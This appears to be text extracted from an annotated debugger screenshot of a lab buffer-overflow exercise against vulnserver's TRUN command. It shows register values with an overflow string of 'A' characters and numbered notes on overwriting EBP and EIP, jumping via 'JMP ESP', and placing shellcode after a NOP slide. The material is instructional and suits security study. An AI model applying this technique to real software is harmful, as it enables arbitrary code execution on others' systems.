 Registers (FPU) < < < < < < < < < < < < < <
EAX 02A7F1E8 ASCII "TRUN /.:/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1
ECX 008D5594
4
when function returns, memory where esp is pointing
will be read which should store shell code
preceded with nop slide
argument passed to the function is stored in memory
where eax is pointing to
EDX 00000000
EBX 00000278
ESP 02A7F9C8
EBP 41414141
2
argument overflows into EBP
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 6205AAAF
3
overflow into eip should be a memory address
which points to opcode 'JMP ESP'
so when the function wants to return, it jumps to esp
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 334000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1